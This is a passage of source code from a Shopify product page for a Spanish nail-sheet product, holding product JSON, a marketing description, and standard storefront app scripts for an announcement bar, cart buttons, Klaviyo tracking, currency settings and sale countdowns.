    productData: {"id":8273692786952,"title":"Láminas de Gel - Emerald Oasis - Nooves Nails","handle":"laminas-de-gel-emerald-oasis-nooves-nails","description":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"Iconos Nooves\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semi curadas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e","published_at":"2023-06-13T20:23:46+02:00","created_at":"2023-06-13T07:46:00+02:00","vendor":"NOOVES","type":"Lámina","tags":["latin","Luxe","láminas","Novedades","Rebajas de verano","Verano","Verde"],"price":1295,"price_min":1295,"price_max":1295,"available":false,"price_varies":false,"compare_at_price":1295,"compare_at_price_min":1295,"compare_at_price_max":1295,"compare_at_price_varies":false,"variants":[{"id":44546105409800,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200239","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Láminas de Gel - Emerald Oasis - Nooves Nails","public_title":null,"options":["Default Title"],"price":1295,"weight":50,"compare_at_price":1295,"inventory_management":"shopify","barcode":"8436613951231","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/10.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/12_1901d22b-e112-49fb-94a7-c24aa486b697.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239EmeraldOasis.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_4Emerald-Oasis.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_7EmeraldOasis.jpg?v=1736375659"],"featured_image":"\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659","options":["Title"],"media":[{"alt":null,"id":43526235324680,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659","width":1080},{"alt":null,"id":43526235160840,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/10.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/10.jpg?v=1736375659","width":1080},{"alt":null,"id":43526235357448,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/12_1901d22b-e112-49fb-94a7-c24aa486b697.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/12_1901d22b-e112-49fb-94a7-c24aa486b697.jpg?v=1736375659","width":1080},{"alt":null,"id":37210271777032,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239EmeraldOasis.jpg?v=1736375659"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239EmeraldOasis.jpg?v=1736375659","width":2048},{"alt":null,"id":37210271744264,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_4Emerald-Oasis.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_4Emerald-Oasis.jpg?v=1736375659","width":1500},{"alt":null,"id":37210271809800,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_7EmeraldOasis.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_7EmeraldOasis.jpg?v=1736375659","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"Iconos Nooves\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semi curadas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e"},
    templateName: "product",
    collectionId: null,
  };
</script>

 
<style>
.essential_annoucement_bar_wrapper {display: none;}
</style>

  <style type="text/css">
  .essential_annoucement_bar_glide{position:relative;width:100%;box-sizing:border-box}.essential_annoucement_bar_glide *{box-sizing:inherit}.essential_annoucement_bar_glide__track{overflow:hidden}.essential_annoucement_bar_glide__slides{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.essential_annoucement_bar_glide__slides--dragging{user-select:none}.essential_annoucement_bar_glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.essential_annoucement_bar_glide__slide a{user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.essential_annoucement_bar_glide__arrows{-webkit-touch-callout:none;user-select:none}.essential_annoucement_bar_glide__bullets{-webkit-touch-callout:none;user-select:none}.essential_annoucement_bar_lide--rtl{direction:rtl}
  </style>
  <script src="https://cdn.shopify.com/extensions/019c0613-2ff3-7390-8dca-972545523656/essential-announcement-bar-76/assets/glide.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019c0613-2ff3-7390-8dca-972545523656/essential-announcement-bar-76/assets/announcement-bar-essential-apps.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/extendons-cart-on-collections/blocks/eosh_cart_oncollection/616e3987-0e73-4d64-9148-a1e9799f3059 -->
<script crossorigin="anonymous" defer="defer" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script crossorigin="anonymous" defer="defer" integrity="sha256-..." src="https://code.jquery.com/jquery-3.6.0.min.js"></script>


<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc6f4-168d-79d0-873d-381b56910e8f/eo_sh_addtocartoncollection-424/assets/custom.css">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc6f4-168d-79d0-873d-381b56910e8f/eo_sh_addtocartoncollection-424/assets/quantitybutton.css">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc6f4-168d-79d0-873d-381b56910e8f/eo_sh_addtocartoncollection-424/assets/buttondropdown.css">
<script src="https://cdn.shopify.com/extensions/019bc6f4-168d-79d0-873d-381b56910e8f/eo_sh_addtocartoncollection-424/assets/storefront.js" defer></script>
<script  src="https://cdn.shopify.com/extensions/019bc6f4-168d-79d0-873d-381b56910e8f/eo_sh_addtocartoncollection-424/assets/button.js" defer></script> 

<script  id="eosh-script">

      function sanitizeInput(input) {
        // Remove any improper quotes 
        return input.replace(/[”“]/g, '"').replace(/""/g, '"');
      }

      // Function to process each variant
      function processVariant(option1, option2, option3) {
        var option1 = sanitizeInput(option1);
        var option2 = sanitizeInput(option2);
        var option3 = sanitizeInput(option3);
      }
      
      

      var productsData = [];
       

    
    

     window.productsData = JSON.stringify(productsData);
     
    window.currency_with_format = "{{amount_with_comma_separator}}€"

</script> 


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YeL2fL/klaviyo.js?company_id=YeL2fL"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.93"},"rating_count":242};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Láminas de Gel - Emerald Oasis - Nooves Nails",
          ProductID: 8273692786952,
          Categories: ["Black Friday 50% - 24","Colección Otoño NOOVES","Láminas de Uñas de Gel Semicuradas NOOVES NAILS","Mayoristas","Nooves Momentos - Día de la Madre","Rebajas de Verano Agosto"],
          ImageURL: "https://www.noovesnails.com/cdn/shop/files/11_8d498701-39e5-4022-9070-da5cca7e051d_grande.jpg?v=1736375659",
          URL: "https://www.noovesnails.com/products/laminas-de-gel-emerald-oasis-nooves-nails",
          Brand: "NOOVES",
          Price: "12,95€",
          Value: "12,95",
          CompareAtPrice: "12,95€"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://www.noovesnails.com/customer_authentication/redirect?locale=es&region_country=ES?return_url=%2F%23k-hub",
    register: "https://shopify.com/67705143560/account?locale=es?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "noovesnails.myshopify.com";

  
    window.customerHub.activeProduct = {
      name: "Láminas de Gel - Emerald Oasis - Nooves Nails",
      category: null,
      imageUrl: "https://www.noovesnails.com/cdn/shop/files/11_8d498701-39e5-4022-9070-da5cca7e051d_grande.jpg?v=1736375659",
      id: "8273692786952",
      link: "https://www.noovesnails.com/products/laminas-de-gel-emerald-oasis-nooves-nails",
      variants: [
        
          {
            id: "44546105409800",
            
            imageUrl: null,
            
            price: "1295",
            currency: "EUR",
            availableForSale: false,
            title: "Default Title",
          },
        
      ],
    };
    window.customerHub.activeProduct.variants.forEach((variant) => {
        
        variant.price = `${variant.price.slice(0, -2)}.${variant.price.slice(-2)}`;
    });
  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'es',
        currentCountry: 'ES',
        availableLanguages: [
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'pt-PT',
              endonym_name: 'português (Portugal)'
            },
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'DE',
              name: 'Alemania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'ARS'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BE',
              name: 'Bélgica',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia y Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brasil',
              currency_code: 'BRL'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Chequia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CLP'
            },
          
            {
              iso_code: 'CY',
              name: 'Chipre',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VA',
              name: 'Ciudad del Vaticano',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'COP'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croacia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'DK',
              name: 'Dinamarca',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SV',
              name: 'El Salvador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SK',
              name: 'Eslovaquia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Eslovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ES',
              name: 'España',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'US',
              name: 'Estados Unidos',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FI',
              name: 'Finlandia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'Francia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Grecia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungría',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IE',
              name: 'Irlanda',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IT',
              name: 'Italia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LV',
              name: 'Letonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lituania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxemburgo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MK',
              name: 'Macedonia del Norte',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'México',
              currency_code: 'MXN'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldavia',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Mónaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NO',
              name: 'Noruega',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'Nueva Zelanda',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NL',
              name: 'Países Bajos',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panamá',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PE',
              name: 'Perú',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PL',
              name: 'Polonia',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GB',
              name: 'Reino Unido',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'DO',
              name: 'República Dominicana',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'RO',
              name: 'Rumanía',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SE',
              name: 'Suecia',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Suiza',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TR',
              name: 'Turquía',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":525058441480,"handle":"black-friday-50","updated_at":"2026-01-28T13:18:48+01:00","published_at":"2024-11-22T19:10:45+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Black Friday 50% - 24","body_html":"","image":{"created_at":"2024-11-22T19:23:41+01:00","alt":null,"width":2048,"height":910,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/black_Friday_50_Nooves.jpg?v=1732300635"}},{"id":502383018248,"handle":"coleccion-otono-en-nooves-nails","updated_at":"2026-01-26T13:19:47+01:00","published_at":"2023-09-27T12:43:54+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Colección Otoño NOOVES","body_html":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEste otoño, en \u003cstrong\u003eNOOVES\u003c\/strong\u003e, estamos emocionados de presentarte nuestra nueva y cautivadora colección de láminas de uñas de gel semicurado. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eHemos capturado la esencia del otoño en cada lámina, destacando los tonos tierra, marrones ricos y verdes oliva, brindando una paleta de colores que complementará a la perfección tu estilo durante toda la temporada. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eDesde diseños con detalles glaseados hasta los eternamente elegantes tonos rosados, te invitamos a descubrir la magia de esta temporada en tus manos.\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2023-09-28T09:31:20+02:00","alt":"","width":2048,"height":910,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/ESOTONOPC.jpg?v=1696176105"}},{"id":501750890760,"handle":"laminas-de-unas-de-gel-semicuradas-nooves-nails","title":"Láminas de Uñas de Gel Semicuradas NOOVES NAILS","updated_at":"2026-01-28T13:18:48+01:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong data-start=\"0\" data-end=\"59\" data-is-only-node=\"\"\u003e✨ Todas las láminas de gel de NOOVES en un solo lugar ✨\u003c\/strong\u003e\u003cbr data-start=\"59\" data-end=\"62\"\u003e💅 \u003cstrong data-start=\"65\" data-end=\"94\"\u003eUñas perfectas en minutos\u003c\/strong\u003e sin esmalte ni secado.\u003cbr data-start=\"117\" data-end=\"120\"\u003e🎨 \u003cstrong data-start=\"123\" data-end=\"145\"\u003eMás de 150 diseños\u003c\/strong\u003e para cada estilo y ocasión.\u003cbr data-start=\"173\" data-end=\"176\"\u003e🛡️ \u003cstrong data-start=\"180\" data-end=\"207\"\u003eDuraderas y resistentes\u003c\/strong\u003e, sin dañar tus uñas naturales.\u003cbr data-start=\"238\" data-end=\"241\"\u003e🌿 \u003cstrong data-start=\"244\" data-end=\"276\"\u003eFáciles de aplicar y remover\u003c\/strong\u003e, sin acetona agresiva.\u003c\/p\u003e","published_at":"2023-09-02T21:52:03+02:00","sort_order":"created-desc","template_suffix":"nueva-colecciones","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":513858044168,"handle":"mayoristas","title":"Mayoristas","updated_at":"2026-01-28T13:18:48+01:00","body_html":"","published_at":"2024-04-23T13:56:27+02:00","sort_order":"best-selling","template_suffix":"pagetify-960803","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":495572222216,"handle":"nooves-collections-el-dia","title":"Nooves Momentos - Día de la Madre","updated_at":"2026-01-28T13:18:48+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003e¿Quieres demostrarle a tu madre cuánto la quieres? ¿Por qué no sorprenderla con unas uñas elegantes y sofisticadas con las láminas de uñas \u003cstrong\u003eNooves\u003c\/strong\u003e? Con una amplia variedad de diseños y colores, podrás elegir el que más se adapte a su estilo.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T19:37:07+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"title","relation":"contains","condition":"Essentials"},{"column":"title","relation":"contains","condition":"Beauty"},{"column":"title","relation":"contains","condition":"Pro"},{"column":"title","relation":"contains","condition":"Tarjeta de regalo - NOOVES NAILS"},{"column":"type","relation":"not_equals","condition":"VSL"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":500223639816,"handle":"rebajas-de-verano-agosto","updated_at":"2026-01-24T13:18:37+01:00","published_at":"2023-08-06T14:04:08+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Rebajas de Verano Agosto","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Aprovecha nuestras rebajas de verano! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eObtén un fantástico descuento del \u003cstrong\u003e20% directo\u003c\/strong\u003e ¡ Sin compra mínima!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Luce unas uñas espectaculares y ahorra al mismo tiempo! Descubre nuestra amplia selección de láminas de calidad y elige tus favoritas. ¡No dejes pasar esta oportunidad única y dale un toque especial a tus uñas con…\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2023-08-06T14:04:06+02:00","alt":null,"width":1800,"height":1000,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/bannercoleccion.jpg?v=1691323447"}}],
        product_tags: ["latin","Luxe","láminas","Novedades","Rebajas de verano","Verano","Verde"],
      };

